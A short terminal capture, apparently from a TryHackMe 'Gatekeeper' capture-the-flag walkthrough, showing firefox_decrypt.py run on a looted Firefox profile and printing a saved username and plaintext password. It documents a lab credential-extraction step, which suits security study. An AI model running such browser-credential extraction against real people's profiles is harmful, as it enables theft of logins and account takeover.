 ┌──(kali㉿kali)-[~/…/THM/gatekeeper/bin/firefox_decrypt]
└─$ python3 firefox_decrypt.py ../../secrets/ljfn812a.default-release
2022-04-01 15:00:38,164 - WARNING - profile.ini not found in ../../secrets/ljfn812a.default-release
2022-04-01 15:00:38,164 - WARNING - Continuing and assuming '../../secrets/ljfn812a.default-release' is a profile
 location

Website:   https://creds.com
Username: 'mayor'
Password: '8CL7O1N78MdrCIsV'

┌──(kali㉿kali)-[~/…/THM/gatekeeper/bin/firefox_decrypt]
└─$